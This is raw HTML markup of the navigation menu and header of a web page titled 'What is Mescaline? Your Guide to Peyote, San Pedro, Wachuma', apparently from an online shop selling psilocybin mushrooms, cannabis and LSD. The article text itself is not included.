<body class="wp-singular post-template-default single single-post postid-21610 single-format-standard wp-custom-logo wp-theme-healfio wp-child-theme-healfio-child theme-healfio woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-healfio-child wvs-show-label wvs-tooltip elementor-default elementor-kit-971">
<nav id="pr-nav" class="primary-menu navbar navbar-expand-lg navbar-dark">
    <div class="container-fluid primary-menu-inner px-0">
        <div class="top-wrap">
            <a href="https://www.getmagicmushrooms.co/" class="custom-logo-link" rel="home"><img width="1000" height="469" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20469'%3E%3C/svg%3E" class="custom-logo style-svg" alt="Get Magic Mushrooms" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png 1000w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-300x141.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-768x360.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-60x28.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-110x52.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-800x375.png 800w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png" /><noscript><img width="1000" height="469" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png" class="custom-logo style-svg" alt="Get Magic Mushrooms" decoding="async" fetchpriority="high" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png 1000w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-300x141.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-768x360.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-60x28.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-110x52.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-800x375.png 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript></a>            <button id="mobile-toggle" class="navbar-toggler animate-button collapsed" type="button"
                    data-toggle="collapse" data-target="#navbarColor01"
                    aria-controls="navbarColor01" aria-expanded="false" aria-label="Toggle navigation">
                <span id="m-tgl-icon" class="animated-icon1"><span></span><span></span></span>
            </button>
        </div>
        <div class="collapse navbar-collapse justify-content-end" id="navbarColor01">
            <ul id="primary-menu" class="navbar-nav pl-3 pr-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-16939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16939 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/mushrooms/" class="nav-link"><span itemprop="name">Magic Mushrooms</span></a></li>
<li  id="menu-item-16865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16865 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/microdose/" class="nav-link"><span itemprop="name">Microdose Capsules</span></a></li>
<li  id="menu-item-16866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16866 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/edibles/" class="nav-link"><span itemprop="name">Edibles</span></a></li>
<li  id="menu-item-195662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195662 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/cannabis/" class="nav-link"><span itemprop="name">Cannabis</span></a></li>
<li  id="menu-item-195663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195663 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/lsd/" class="nav-link"><span itemprop="name">LSD</span></a></li>
<li  id="menu-item-78024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78024 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/reviews/" class="nav-link"><span itemprop="name">Reviews</span></a></li>
<li  id="menu-item-15657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15657 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-15657"><span itemprop="name">Support</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-15657">
	<li  id="menu-item-15660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15660 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/contact-us/" class="dropdown-item"><span itemprop="name">Contact Us</span></a></li>
	<li  id="menu-item-15658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15658 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/frequently-asked-questions/" class="dropdown-item"><span itemprop="name">Frequently Asked Questions</span></a></li>
	<li  id="menu-item-17692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17692 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-take-mushrooms/" class="dropdown-item"><span itemprop="name">Magic Mushroom Guide</span></a></li>
	<li  id="menu-item-21068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21068 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/buy-shrooms-in-canada/" class="dropdown-item"><span itemprop="name">Where We Ship</span></a></li>
	<li  id="menu-item-16165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16165 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-order/" class="dropdown-item"><span itemprop="name">How to Order</span></a></li>
	<li  id="menu-item-22789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22789 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/refer-a-friend/" class="dropdown-item"><span itemprop="name">Refer A Friend</span></a></li>
	<li  id="menu-item-16361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16361 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/about-us/" class="dropdown-item"><span itemprop="name">About Us</span></a></li>
</ul>
</li>
</ul><div class="header-info-empty"></div>            <div class="header-icons">
                <div id="magic-search" class="magic-search">
    <form role="search" method="get" class="search-form" action="https://www.getmagicmushrooms.co/">
        <div class="inner-form">
            <div class="row justify-content-end">
                <div class="input-field first justify-content-end" id="first">
                    <svg class="search-icon" xmlns="http://www.w3.org/2000/svg"
                         xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612.01px" height="612.01px"
                         viewBox="0 0 612.01 612.01" xml:space="preserve"><g><path d="M606.209,578.714L448.198,423.228C489.576,378.272,515,318.817,515,253.393C514.98,113.439,399.704,0,257.493,0
				C115.282,0,0.006,113.439,0.006,253.393s115.276,253.393,257.487,253.393c61.445,0,117.801-21.253,162.068-56.586
				l158.624,156.099c7.729,7.614,20.277,7.614,28.006,0C613.938,598.686,613.938,586.328,606.209,578.714z M257.493,467.8
				c-120.326,0-217.869-95.993-217.869-214.407S137.167,38.986,257.493,38.986c120.327,0,217.869,95.993,217.869,214.407
				S377.82,467.8,257.493,467.8z"></path></g>
                    </svg>
                    <input autocomplete="off" type="search" class="input" id="inputFocus" placeholder="Search"
                           value="" name="s" required/>
                    <input type="submit" value="Search"
                           class="search-submit"/>
                    <input type="hidden" name="post_type" value="product">                    <div class="clear" id="clear">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="#6e6e73" width="24" height="24"
                             viewBox="0 0 24 24">
                            <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path>
                        </svg>
                    </div>
                </div>
            </div>
        </div>
    </form>
</div>
                <div class="header-cart-icon">        <a class="menu-item cart-contents" href="https://www.getmagicmushrooms.co/cart/" title="My Basket">
            <svg viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg">
                <path d="M5.79942 11.6369H5.80024C5.80093 11.6369 5.80161 11.6367 5.8023 11.6367H15.3633C15.5987 11.6367 15.8056 11.4806 15.8703 11.2543L17.9797 3.87144C18.0251 3.71228 17.9933 3.54117 17.8937 3.40906C17.794 3.27695 17.6381 3.19922 17.4727 3.19922H4.58323L4.20626 1.50279C4.15257 1.26151 3.93861 1.08984 3.69141 1.08984H0.527351C0.236076 1.08984 7.62939e-06 1.32591 7.62939e-06 1.61719C7.62939e-06 1.90846 0.236076 2.14453 0.527351 2.14453H3.26844C3.33518 2.44514 5.0724 10.2627 5.17237 10.7125C4.61193 10.9561 4.21876 11.5149 4.21876 12.1641C4.21876 13.0364 4.92847 13.7461 5.80079 13.7461H15.3633C15.6546 13.7461 15.8906 13.51 15.8906 13.2188C15.8906 12.9275 15.6546 12.6914 15.3633 12.6914H5.80079C5.51006 12.6914 5.27345 12.4548 5.27345 12.1641C5.27345 11.8737 5.50924 11.6375 5.79942 11.6369ZM16.7735 4.25391L14.9654 10.582H6.22376L4.81751 4.25391H16.7735Z"></path>
                <path d="M5.27342 15.3281C5.27342 16.2004 5.98314 16.9102 6.85545 16.9102C7.72777 16.9102 8.43749 16.2004 8.43749 15.3281C8.43749 14.4558 7.72777 13.7461 6.85545 13.7461C5.98314 13.7461 5.27342 14.4558 5.27342 15.3281ZM6.85545 14.8008C7.14618 14.8008 7.3828 15.0374 7.3828 15.3281C7.3828 15.6189 7.14618 15.8555 6.85545 15.8555C6.56473 15.8555 6.32811 15.6189 6.32811 15.3281C6.32811 15.0374 6.56473 14.8008 6.85545 14.8008Z"></path>
                <path d="M12.7266 15.3281C12.7266 16.2004 13.4363 16.9102 14.3086 16.9102C15.1809 16.9102 15.8906 16.2004 15.8906 15.3281C15.8906 14.4558 15.1809 13.7461 14.3086 13.7461C13.4363 13.7461 12.7266 14.4558 12.7266 15.3281ZM14.3086 14.8008C14.5993 14.8008 14.8359 15.0374 14.8359 15.3281C14.8359 15.6189 14.5993 15.8555 14.3086 15.8555C14.0179 15.8555 13.7812 15.6189 13.7812 15.3281C13.7812 15.0374 14.0179 14.8008 14.3086 14.8008Z"></path>
            </svg>
                    </a>
        </div>
            </div>
            <div class="header-cta"><a href="https://www.getmagicmushrooms.co/my-account/" target="_blank"><div class="d-inline-block elementor-button-link elementor-button elementor-size-md">My Account</div></a></div>        </div>

    </div>
</nav>
<header id="main-header">
    <svg id="bg-header" class="header-bg" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <div class="container inner-header">
        <div class="title-wrap">
            <h1 class="header-title">What is Mescaline? Your Guide to Peyote, San Pedro, Wachuma&#8230;</h1>                <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
                    <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Get Magic Mushrooms." href="https://www.getmagicmushrooms.co" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span>  /  <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Psilocybin Mushrooms category archives." href="https://www.getmagicmushrooms.co/category/psilocybin-mushrooms/" class="taxonomy category" ><span property="name">Psilocybin Mushrooms</span></a><meta property="position" content="2"></span>  /  <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">What is Mescaline? Your Guide to Peyote, San Pedro, Wachuma&#8230;</span><meta property="url" content="https://www.getmagicmushrooms.co/what-is-mescaline-peyote-san-pedro-wachuma/"><meta property="position" content="3"></span>                </div>
                        </div>
    </div>
    <div id="header-wave"></div>
</header>

